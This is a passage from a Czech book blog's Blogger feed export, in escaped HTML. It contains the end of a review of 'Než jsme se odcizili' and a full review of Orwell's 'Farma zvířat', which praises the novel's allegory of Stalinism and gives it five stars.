href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cspan face=\"\" style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.megaknihy.cz\/romany-povidky-novely\/636239-nez-jsme-se-odcizili.html\" target=\"_blank\"\u003E\u003Cb\u003ENež jsme se odcizili\u003C\/b\u003E\u003C\/a\u003E je tenká kniha, která v sobě skrývá krásný příběh dvou lidí. Příběh jsem si užila na maximum, ale za ty chyby v textu strhávám hvězdičku. Prostě mě to příliš rušilo.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white;\"\u003E4\u003C\/span\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E★\/5\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"770\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqZOw8C2JmvBVqyG_6S5S0-69FhmyrhxKRMJ-JQXaG2fCdq7_tz6E6mkGs8fTB_awcXlFouFq2A9uA05OtoTlrqfbR6MidcqTbUMXBeVsTMgO9O-MDs2zlkySYBmoJaTqgXnbrRYy5d0\/w357-h512\/Sni%25CC%2581mek+obrazovky+2019-01-31+v%25C2%25A015.19.15.png\" width=\"357\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EMinule jsme si povídali o knize \u003Cb\u003E\u003Ca href=\"https:\/\/www.gabux.cz\/2020\/08\/recenze-farma-zvirat.html\" target=\"_blank\"\u003EFarma zvířat\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EČetli jste tuto knihu? Co na ni říkáte? Líbí se vám obálka? Popřípadě chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030; font-size: x-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7507761004663503355\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/01\/recenze-nez-jsme-se-odcizili.html#comment-form","title":"Komentáře: 12"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7507761004663503355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7507761004663503355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/01\/recenze-nez-jsme-se-odcizili.html","title":"Recenze: Než jsme se odcizili"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_MhGkvffsOiHI0TtJ1X29ol38t512lPlKlyAdjyezZroE9lD944A59iNeV4yJZ2qwV543Pe9qq4LaCZ2MVTe6tvatfwH15yK9Cd95e_r8EWxHPbJhem6gf7qX2JoO_U_faDxEWftQ58\/s72-w300-h400-c\/IMG_0019.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-8281374129880338707"},"published":{"$t":"2020-08-25T09:29:00.009+02:00"},"updated":{"$t":"2020-09-03T14:07:01.277+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Farma zvířat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcAW2knj8SrQnbJJYI5zwNZ2WxhpxzCFRMnXsfNypWaFLLqo_TN5las1AZSAxCq7nEsGTeHmcIijFkw6F0nchj-RDWnTvY7lxD-Ci7rBzZEW8Mkq-T78DQO8SgXB4qsSNemd47UiW5kOw\/s459\/big_farma-zvirat-Zok-29638.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"340\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcAW2knj8SrQnbJJYI5zwNZ2WxhpxzCFRMnXsfNypWaFLLqo_TN5las1AZSAxCq7nEsGTeHmcIijFkw6F0nchj-RDWnTvY7lxD-Ci7rBzZEW8Mkq-T78DQO8SgXB4qsSNemd47UiW5kOw\/w218-h294\/big_farma-zvirat-Zok-29638.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\n\u003C\/div\u003E\n\u003Cb\u003ENázev:\u0026nbsp;\u003C\/b\u003EFarma zvířat\u003Cbr \/\u003E\u003Cb\u003EAutor:\u0026nbsp;\u003C\/b\u003EGeorge Orwell\u003Cbr \/\u003E\u003Cb\u003EŽánr:\u003C\/b\u003E\u0026nbsp;Literatura světová, Novela\u003Cbr \/\u003E\u003Cb\u003ENakladatelství:\u0026nbsp;\u003C\/b\u003EAurora\u003Cbr \/\u003E\u003Cb\u003EPřeklad:\u0026nbsp;\u003C\/b\u003EGabriel Gössel\u003Cbr \/\u003E\u003Cb\u003ERok vydání:\u003C\/b\u003E\u0026nbsp;2000\u003Cbr \/\u003E\u003Cb\u003EPočet stran:\u0026nbsp;\u003C\/b\u003E110\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E\u0026nbsp;91%\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAnotace:\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n  \u003Ci style=\"font-family: inherit;\"\u003E\u003Cspan class=\"start_text\" style=\"background-color: white; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarma zvířat je alegorický satirizující román George Orwella, ukazující\n      formou bajky politické vztahy a děje mezi lidmi. Autor se důsledně vyhýbá\n      vysvětlujícím komentářům, ale vzhledem k době napsání díla je nejzjevnější\n      podobenství se stalinistickou degenerací Sovětského svazu. V příběhu se\n      objevuje skupinka zvířat, která se\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"end_text et_29638\" style=\"background-color: white; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003Evzbouří a vyžene lidi z farmy, na které žije, a vede ji sama. Jejich\n      vláda se však postupně zvrhne v brutální tyranii. Tento román byl napsán v\n      průběhu 2. světové války a vydán srpnu roku 1945. Ačkoliv nebyl do konce\n      50. let příliš úspěšným, dnes je jedním z nejznámějších děl autora, stejně\n      jako např. antiutopický román 1984.\u003C\/span\u003E\u003C\/i\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\n    \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGR8S5OI18O1cJaDHaKwpUVyiumOHsQsk8ZjHbk5neTV6Ovx0egpI3KLXBrxaLH4n8sFebxFtgZrUV34wETx7XTzjbGcpyxKR_EpIcW9_d_RvqA18wWTDeRst9ingbbX_HTpIq78Afx0k\/s1600\/1-1496.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n  \u003Cspan style=\"font-family: inherit;\"\u003EVzhledem k tomu, že tato kniha je z povinné četby a pravděpodobně každý o\n    ni četl, tak ji nemusím příliš zdlouhavě představovat. Je to kniha, která\n    zajímavým a poutavým způsobem\u0026nbsp;\u003Cb\u003Eupozorňuje na hrůzy\u003C\/b\u003E, které se\n    děly. Na hrůzy, které jsou ještě velmi čerstvé. Vše je zasazeno na farmu\n    zvířat, kde se zvířata rozhodnou, že\u0026nbsp;\u003Cb\u003Emají dost kruté vlády lidí\u003C\/b\u003E\u0026nbsp;a chtějí si vládnout samy, aby nastolily rovnoprávnost a nebylo jim\n    nic upíráno. Vyženou farmáře i jeho ženu a zavedou animalismus. Což je vláda\n    zvířat, kde platí\u0026nbsp;\u003Cb\u003Esedm přikázání.\u003C\/b\u003E\u0026nbsp;A nejdůležitější je to\n    poslední -\u0026nbsp;\u003Cb\u003EVšechna zvířata jsou si rovna\u003C\/b\u003E. Ale jejich vláda se\n    postupně zvrhne v tyranii.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cspan face=\"\"\u003E\u003Cspan face=\"\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\"\u003EVlády se ujímají\u0026nbsp;\u003Cb\u003Evykutálená prasata\u003C\/b\u003E\u0026nbsp;Napoleon a Kuliš,\n      kteří postupně mění přikázání, jak se jim to zrovna hodí. Samozřejmě ve\n      svůj prospěch bez ohledu na to, že ostatní zvířata se mají snad ještě hůř\n      než za vlády farmáře. Ostatní zvířata se ale uklidňují tím, že to\n      všechno\u0026nbsp;\u003Cb\u003Edělají pro své dobro a blahobyt\u003C\/b\u003E\u0026nbsp;a ne pro ten\n      lidský. A hlavně - jsou svobodní!\u0026nbsp;\u003Cb\u003ENebo to si aspoň myslí.\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan face=\"\"\u003ECelá\u0026nbsp;\u003Cb\u003EFarma zvířat je reakcí\u003C\/b\u003E\u0026nbsp;na ruskou revoluci a\n      Stalinův kult osobnosti. Kanec Major představuje Lenina, Napoleon Stalina,\n      Kuliš Trockého, psi tajnou policii, ovce hloupé ovce, co si nechají za\n      každé situace nabulíkovat jakoukoliv kravinu a uvěří jí, osel Benjamin\n      pasivní intelektuály, kteří si vše dobře uvědomují, ale odmítají proti\n      tomu cokoliv podniknout a i další zvířata mají své zastoupení. Každopádně\n      i přes náznaky a nápovědy, které čtenáři říkají, kam dílo odkazuje, se dá\n      kniha n\u003Cb\u003Eapasovat víceméně na jakoukoliv dobu i režim.\u003C\/b\u003E\u0026nbsp;A to ji\n      dělá jedinečnou a nadčasovou.\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"background-color: white; color: #333333; font-family: inherit;\"\u003ETím, že Orwell tuto knihu pojal jako bajku, ji dodal na originalitě. V\n    tomto kousku ani nic nenapsal úplně na plno a spoustu toho nechává na\n    čtenáři a tím právě dodal knize nadčasovost. A i přes nevelký rozsah se\n    podařilo\u0026nbsp;\u003Cb\u003Eděj skvěle vygradovat\u003C\/b\u003E. Postupně vidíme, jak prasata\n    přejímají absolutní vládu nad farmou a tím se stupňoval můj (a věřím, že i\n    váš) pocit ukřivděnosti a slabosti, když jsem s každou otočenou\n    stránkou\u0026nbsp;\u003Cb\u003Epropadala beznaději\u003C\/b\u003E, protože většina zvířat, těch\n    otroků, nic nechápalo. Závěr knihy je pak jen takovou třešničkou na dortu.\n    Po přečtení posledního řádku mi\u0026nbsp;\u003Cb\u003Epřeběhl po zádech velmi nepříjemný mráz\u003C\/b\u003E\u0026nbsp;a věřím, že se tak stane každému čtenáři, který pochopí knihu tak,\n    jak má být pochopena.\u0026nbsp;\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"background-color: white; color: #333333; font-family: inherit;\"\u003EObčas se ale v novele najdou i\u0026nbsp;\u003Cb\u003Eúsměvné momenty\u003C\/b\u003E. Mě osobně bavil\n    kůň Boxer, když se učil abecedu.\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #333333;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003EKdyž jsem knihu poprvé držela v rukou, tak jsem ještě nevěděla,\n      co\u0026nbsp;\u003Cb\u003Eje tohle za poklad\u003C\/b\u003E. Tahle kniha je jedinečná svým stylem\n      vyprávění, postavami i lehkým nadhledem, kterým lidem přibližuje čtivou\n      formou, co se v té době dělo.\u0026nbsp;\u003Cb\u003ETato kniha je právem na listu povinné četby.\u0026nbsp;\u003C\/b\u003EKniha je útlá a velmi poutavá a tak je perfektní i\u0026nbsp;\u003Cb\u003Epro nečtenáře\u003C\/b\u003E. Myšlenky z ní z hlavy jen tak nedostanete. Jak už jsem zmínila, tak se\n      jedná o dílo nadčasové a tím pádem je stále tak nějak aktuální. A právě\n      proto je tato\u0026nbsp;\u003Cb\u003Ekniha tak důležitá\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #333333;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u003Cb\u003ENejsilnější stránkou\u003C\/b\u003E\u0026nbsp;knihy je styl\u0026nbsp;\u003Cb\u003Evyprávění\u003C\/b\u003E.\n      Chytne vás a už nepustí.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\" style=\"color: #333333;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: inherit;\"\u003EVšechno tak nějak do sebe zapadá a i když to není dokonalá kniha, tak ve mě\n    zanechala tolik, že kolonku nejslabší stránka knihy, vynechám.\u003Cbr \/\u003E\u003Cspan face=\"\"\u003E\u003Cspan face=\"\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\"\u003EShrnout tento příběh\u0026nbsp;\u003Cb\u003Ejedním slovem\u003C\/b\u003E\u0026nbsp;není až tak lehké,\n      ale asi bych zvolila slovo\u0026nbsp;\u003Cb\u003Eděsivé\u003C\/b\u003E. Ano, tato kniha byla děsivá\n      a nebylo mi při jejím čtení dobře.\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\"\u003EKnihu\u003Cb\u003E\u0026nbsp;doporučuji všem.\u0026nbsp;\u003C\/b\u003EOpravdu. Přečtěte si tuto knihu.\n      Nezabere to tolik času a dá vám to mnoho.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EObálek této knihy je mnoho. Přesto tentokrát i tuto kategorii\n    vynechám, protože mi obálka, v případě této knihy, nepřijde důležitá.\u003C\/span\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRhWchK-Ty_FvpLldjgv75zJB8Qi99VTcY8IY4o_8_frjL-cx955pWAaONp1Jn0UvmAb4Ph65-dxNxnkUyTpst3b65X8cXU_9xp93ziWpvz5yOmvKUfCUwbxElnEdZIugsl3e_mtF46UY\/s1600\/Jo+Jakeman+192x181.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1596\" data-original-width=\"1176\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOTIt7i3mfNBOBzrxjmioUGx5t0ePVAcw_YdFa3T8p8h2ZZxEu8prnkjbycPN6SZ6SBUOXQRmUP1ar-FU7fv4fF5lNmMNEdotsnYEu-ScKBlAR7GD-Be4x2kPFAep0ndYndO1I9vvqCis\/w155-h210\/George_Orwell_press_photo.jpg\" width=\"155\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n  \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #4d5156;\"\u003EGeorge Orwell, vlastním jménem Eric Arthur Blair, byl britský novinář,\n      esejista a spisovatel demokratické levicové orientace. Světovou popularitu\n      si získaly jeho alegorické antiutopické romány Farma zvířat a 1984\n      popisující nehumánnost totalitních ideologií.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n  \u003Cspan face=\"\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003ETahle kniha nejde hodnotit jinak. Každý by si ji měl přečíst. Je důležité\n      vědět, co se dělo a jak se to projevuje.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white;\"\u003E5\u003C\/span\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E★\/5\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"770\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqZOw8C2JmvBVqyG_6S5S0-69FhmyrhxKRMJ-JQXaG2fCdq7_tz6E6mkGs8fTB_awcXlFouFq2A9uA05OtoTlrqfbR6MidcqTbUMXBeVsTMgO9O-MDs2zlkySYBmoJaTqgXnbrRYy5d0\/w357-h512\/Sni%25CC%2581mek+obrazovky+2019-01-31+v%25C2%25A015.19.15.png\" width=\"357\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EMinule jsme si povídali o knize\u0026nbsp;\u003Ca href=\"https:\/\/www.gabux.cz\/2020\/03\/recenze-ohnive-kvety.html\" target=\"_blank\"\u003E\u003Cb\u003EOhnivé květy\u003C\/b\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EČetli jste Farmu zvířat? Jak na vás tato kniha působila? Popřípadě\n        chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #303030; font-size: x-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n  \u003Ca 